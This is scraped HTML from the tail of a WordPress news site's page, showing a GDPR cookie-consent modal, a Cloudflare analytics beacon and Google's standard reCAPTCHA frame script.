<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="41gneX0G7-nC0TrYYI91QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530231245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>